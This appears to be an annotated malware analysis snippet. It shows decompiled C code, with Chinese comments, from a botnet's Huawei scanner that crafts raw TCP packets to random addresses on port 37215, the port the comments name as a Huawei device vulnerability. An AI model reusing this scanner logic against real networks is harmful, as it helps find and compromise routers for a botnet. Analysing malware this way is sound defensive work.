 v45 = (__int64)huaweiscanner_scanner_rawpkt;// IP包头
v46 = (__int64)&huaweiscanner_scanner_rawpkt[20];// TCP包头
v8 = rand_next(); // 开始构建IP包头
*(_WORD *)(v45 + 4) = v8; // IP包重组标识随机
*(_DWORD *)(v45 + 12) = LOCAL_ADDR; // 源IP
v9 = huaweiscanner_get_random_ip(); // 挑选出合适的华为设备目的IP地址
*(_DWORD *)(v45 + 16) = v9; // 目的IP
*(_WORD *)(v45 + 10) = 0;
v10 = checksum_generic(v45, 20LL); // 校验和
*(_WORD *)(v45 + 10) = v10;
v11 = htons(37215LL); // 开始构建TCP包
// 华为设备漏洞端口37215
*(_WORD *)(v46 + 2) = v11; // 目的端口
*(_DWORD *)(v46 + 4) = *(_DWORD *)(v45 + 16);// 数据序号拿目的IP地址填充了
*(_WORD *)(v46 + 16) = 0;
v12 = htons(20LL);
v13 = checksum_tcpudp(v45, v46, v12, 20);// TCP校验和
*(_WORD *)(v46 + 16) = v13;
LOWORD(v31) = 2;
HIDWORD(v31) = *(_DWORD *)(v45 + 16);
WORD1(v31) = *(_WORD *)(v46 + 2);
v5 = (unsigned int)huaweiscanner_rsck;
v2 = 0x51C1A0LL; // 将包发送到目的IP：端口
sendto((unsigned int)huaweiscanner_rsck, 0x51C1A0LL, 40LL, 0x4000LL, &v31, 16LL);